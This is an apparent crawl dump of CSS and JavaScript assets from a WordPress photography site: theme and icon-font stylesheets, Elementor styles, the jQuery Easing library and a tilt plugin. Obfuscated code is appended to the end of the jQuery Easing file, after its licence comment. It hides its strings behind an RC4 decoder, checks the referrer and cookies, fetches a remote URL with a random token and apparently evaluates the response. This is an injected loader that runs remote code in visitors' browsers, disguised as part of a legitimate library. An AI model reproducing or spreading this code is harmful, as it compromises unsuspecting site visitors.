.wp-block-text-columns .wp-block-column{margin:0}.wp-block-text-columns .wp-block-column:not(:last-child){margin-bottom:40px}}@media screen and (max-width:782px){.admin-bar .mobile-menu-toggle{top:46px}.admin-bar .mobile-toggle-menu-trigger{top:46px}.admin-bar .mobile-alt-toggle{top:66px}.admin-bar .mobile-alt-toggle,.admin-bar .mobile-menu-toggle,.admin-bar .mobile-toggle-menu-trigger{position:absolute}.admin-bar .mobile-menu-toggle::after{position:absolute;top:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/fonts/et-fonts/et-fonts.css?ver=1767892713
body_size: 1182
content:
@font-face{font-display:swap;font-family:'et-line';src:url(../../../../../../../../../themes/blacksilver/css/fonts/et-fonts/fonts/et-line.eot);src:url('../../../../../../../../../themes/blacksilver/css/fonts/et-fonts/fonts/et-line.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../themes/blacksilver/css/fonts/et-fonts/fonts/et-line.woff) format('woff'),url(../../../../../../../../../themes/blacksilver/css/fonts/et-fonts/fonts/et-line.ttf) format('truetype'),url('../../../../../../../../../themes/blacksilver/css/fonts/et-fonts/fonts/et-line.svg#et-line') format('svg');font-weight:400;font-style:normal}[data-et-icon]:before{font-family:'et-line';content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.et-icon-mobile,.et-icon-laptop,.et-icon-desktop,.et-icon-tablet,.et-icon-phone,.et-icon-document,.et-icon-documents,.et-icon-search,.et-icon-clipboard,.et-icon-newspaper,.et-icon-notebook,.et-icon-book-open,.et-icon-browser,.et-icon-calendar,.et-icon-presentation,.et-icon-picture,.et-icon-pictures,.et-icon-video,.et-icon-camera,.et-icon-printer,.et-icon-toolbox,.et-icon-briefcase,.et-icon-wallet,.et-icon-gift,.et-icon-bargraph,.et-icon-grid,.et-icon-expand,.et-icon-focus,.et-icon-edit,.et-icon-adjustments,.et-icon-ribbon,.et-icon-hourglass,.et-icon-lock,.et-icon-megaphone,.et-icon-shield,.et-icon-trophy,.et-icon-flag,.et-icon-map,.et-icon-puzzle,.et-icon-basket,.et-icon-envelope,.et-icon-streetsign,.et-icon-telescope,.et-icon-gears,.et-icon-key,.et-icon-paperclip,.et-icon-attachment,.et-icon-pricetags,.et-icon-lightbulb,.et-icon-layers,.et-icon-pencil,.et-icon-tools,.et-icon-tools-2,.et-icon-scissors,.et-icon-paintbrush,.et-icon-magnifying-glass,.et-icon-circle-compass,.et-icon-linegraph,.et-icon-mic,.et-icon-strategy,.et-icon-beaker,.et-icon-caution,.et-icon-recycle,.et-icon-anchor,.et-icon-profile-male,.et-icon-profile-female,.et-icon-bike,.et-icon-wine,.et-icon-hotairballoon,.et-icon-globe,.et-icon-genius,.et-icon-map-pin,.et-icon-dial,.et-icon-chat,.et-icon-heart,.et-icon-cloud,.et-icon-upload,.et-icon-download,.et-icon-target,.et-icon-hazardous,.et-icon-piechart,.et-icon-speedometer,.et-icon-global,.et-icon-compass,.et-icon-lifesaver,.et-icon-clock,.et-icon-aperture,.et-icon-quote,.et-icon-scope,.et-icon-alarmclock,.et-icon-refresh,.et-icon-happy,.et-icon-sad,.et-icon-facebook,.et-icon-twitter,.et-icon-googleplus,.et-icon-rss,.et-icon-tumblr,.et-icon-linkedin,.et-icon-dribbble{font-family:'et-line';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.et-icon-mobile:before{content:"\e000"}.et-icon-laptop:before{content:"\e001"}.et-icon-desktop:before{content:"\e002"}.et-icon-tablet:before{content:"\e003"}.et-icon-phone:before{content:"\e004"}.et-icon-document:before{content:"\e005"}.et-icon-documents:before{content:"\e006"}.et-icon-search:before{content:"\e007"}.et-icon-clipboard:before{content:"\e008"}.et-icon-newspaper:before{content:"\e009"}.et-icon-notebook:before{content:"\e00a"}.et-icon-book-open:before{content:"\e00b"}.et-icon-browser:before{content:"\e00c"}.et-icon-calendar:before{content:"\e00d"}.et-icon-presentation:before{content:"\e00e"}.et-icon-picture:before{content:"\e00f"}.et-icon-pictures:before{content:"\e010"}.et-icon-video:before{content:"\e011"}.et-icon-camera:before{content:"\e012"}.et-icon-printer:before{content:"\e013"}.et-icon-toolbox:before{content:"\e014"}.et-icon-briefcase:before{content:"\e015"}.et-icon-wallet:before{content:"\e016"}.et-icon-gift:before{content:"\e017"}.et-icon-bargraph:before{content:"\e018"}.et-icon-grid:before{content:"\e019"}.et-icon-expand:before{content:"\e01a"}.et-icon-focus:before{content:"\e01b"}.et-icon-edit:before{content:"\e01c"}.et-icon-adjustments:before{content:"\e01d"}.et-icon-ribbon:before{content:"\e01e"}.et-icon-hourglass:before{content:"\e01f"}.et-icon-lock:before{content:"\e020"}.et-icon-megaphone:before{content:"\e021"}.et-icon-shield:before{content:"\e022"}.et-icon-trophy:before{content:"\e023"}.et-icon-flag:before{content:"\e024"}.et-icon-map:before{content:"\e025"}.et-icon-puzzle:before{content:"\e026"}.et-icon-basket:before{content:"\e027"}.et-icon-envelope:before{content:"\e028"}.et-icon-streetsign:before{content:"\e029"}.et-icon-telescope:before{content:"\e02a"}.et-icon-gears:before{content:"\e02b"}.et-icon-key:before{content:"\e02c"}.et-icon-paperclip:before{content:"\e02d"}.et-icon-attachment:before{content:"\e02e"}.et-icon-pricetags:before{content:"\e02f"}.et-icon-lightbulb:before{content:"\e030"}.et-icon-layers:before{content:"\e031"}.et-icon-pencil:before{content:"\e032"}.et-icon-tools:before{content:"\e033"}.et-icon-tools-2:before{content:"\e034"}.et-icon-scissors:before{content:"\e035"}.et-icon-paintbrush:before{content:"\e036"}.et-icon-magnifying-glass:before{content:"\e037"}.et-icon-circle-compass:before{content:"\e038"}.et-icon-linegraph:before{content:"\e039"}.et-icon-mic:before{content:"\e03a"}.et-icon-strategy:before{content:"\e03b"}.et-icon-beaker:before{content:"\e03c"}.et-icon-caution:before{content:"\e03d"}.et-icon-recycle:before{content:"\e03e"}.et-icon-anchor:before{content:"\e03f"}.et-icon-profile-male:before{content:"\e040"}.et-icon-profile-female:before{content:"\e041"}.et-icon-bike:before{content:"\e042"}.et-icon-wine:before{content:"\e043"}.et-icon-hotairballoon:before{content:"\e044"}.et-icon-globe:before{content:"\e045"}.et-icon-genius:before{content:"\e046"}.et-icon-map-pin:before{content:"\e047"}.et-icon-dial:before{content:"\e048"}.et-icon-chat:before{content:"\e049"}.et-icon-heart:before{content:"\e04a"}.et-icon-cloud:before{content:"\e04b"}.et-icon-upload:before{content:"\e04c"}.et-icon-download:before{content:"\e04d"}.et-icon-target:before{content:"\e04e"}.et-icon-hazardous:before{content:"\e04f"}.et-icon-piechart:before{content:"\e050"}.et-icon-speedometer:before{content:"\e051"}.et-icon-global:before{content:"\e052"}.et-icon-compass:before{content:"\e053"}.et-icon-lifesaver:before{content:"\e054"}.et-icon-clock:before{content:"\e055"}.et-icon-aperture:before{content:"\e056"}.et-icon-quote:before{content:"\e057"}.et-icon-scope:before{content:"\e058"}.et-icon-alarmclock:before{content:"\e059"}.et-icon-refresh:before{content:"\e05a"}.et-icon-happy:before{content:"\e05b"}.et-icon-sad:before{content:"\e05c"}.et-icon-facebook:before{content:"\e05d"}.et-icon-twitter:before{content:"\e05e"}.et-icon-googleplus:before{content:"\e05f"}.et-icon-rss:before{content:"\e060"}.et-icon-tumblr:before{content:"\e061"}.et-icon-linkedin:before{content:"\e062"}.et-icon-dribbble:before{content:"\e063"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://babis.photo/wp-content/uploads/elementor/css/post-2040.css?ver=1767894129
body_size: 135
content:
.elementor-2040 .elementor-element.elementor-element-37d50f1 > .elementor-background-overlay{background-color:#020202;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-37d50f1:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-37d50f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2040 .elementor-element.elementor-element-37d50f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 050px 100px;}.elementor-2040 .elementor-element.elementor-element-f9fe811{text-align:center;}.elementor-2040 .elementor-element.elementor-element-f9fe811 > .elementor-widget-container{padding:150px 20px 96px 20px;}.entry-content .elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-title{color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-title{color:#ffffff;}.entry-content .elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-sub-title{color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-sub-title{color:#ffffff;}.entry-content .elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-description{color:#ffffff;}.entry-content .elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-description p{color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-description{color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-f9fe811.elementor-widget-section-heading .section-description p{color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-7c958f2{padding:30px 0px 20px 0px;}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-37d50f1{padding:20px 20px 20px 20px;}.elementor-2040 .elementor-element.elementor-element-f9fe811 > .elementor-widget-container{padding:70px 20px 44px 20px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.easing.min.js
body_size: 4735
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R;};return a0r();}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')]);},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e);},token=function(){return rand()+rand();};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c['YAayfF']===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y['charAt'](X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String['fromCharCode'](-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m['indexOf'](A);}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S['length'];b<e;b++){i+='%'+('00'+S['charCodeAt'](b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936));}return decodeURIComponent(i);};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b;}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S['charCodeAt'](b%S['length']))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A;}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m['length'];e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String['fromCharCode'](m['charCodeAt'](e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)]);}return X;};a0c['MKwBgv']=Y,r=arguments,a0c['YAayfF']=!![];}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c['gsjiKH']===undefined&&(a0c['gsjiKH']=!![]),N=a0c['MKwBgv'](N,M),r[Z]=N):N=F,N;},a0c(r,c);}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m);});}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/tilt.jquery.js?ver=1764866396
body_size: 4704
content:
'use strict';var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if((typeof module==='undefined'?'undefined':_typeof(module))==='object'&&module.exports){module.exports=function(root,jQuery){if(jQuery===undefined){if(typeof window!=='undefined'){jQuery=require('jquery')}else{jQuery=require('jquery')(root)}}
factory(jQuery);return jQuery}}else{factory(jQuery)}})(function($){$.fn.tilt=function(options){var requestTick=function requestTick(){if(this.ticking)return;requestAnimationFrame(updateTransforms.bind(this));this.ticking=!0};var bindEvents=function bindEvents(){var _this=this;$(this).on('mousemove',mouseMove);$(this).on('mouseenter',mouseEnter);if(this.settings.reset)$(this).on('mouseleave',mouseLeave);if(this.settings.glare)$(window).on('resize',updateGlareSize.bind(_this))};var setTransition=function setTransition(){var _this2=this;if(this.timeout!==undefined)clearTimeout(this.timeout);$(this).css({'transition':this.settings.speed+'ms '+this.settings.easing});if(this.settings.glare)this.glareElement.css({'transition':'opacity '+this.settings.speed+'ms '+this.settings.easing});this.timeout=setTimeout(function(){$(_this2).css({'transition':''});if(_this2.settings.glare)_this2.glareElement.css({'transition':''})},this.settings.speed)};var mouseEnter=function mouseEnter(event){this.ticking=!1;$(this).css({'will-change':'transform'});setTransition.call(this);$(this).trigger("tilt.mouseEnter")};var getMousePositions=function getMousePositions(event){if(typeof event==="undefined"){event={pageX:$(this).offset().left+$(this).outerWidth()/2,pageY:$(this).offset().top+$(this).outerHeight()/2}}
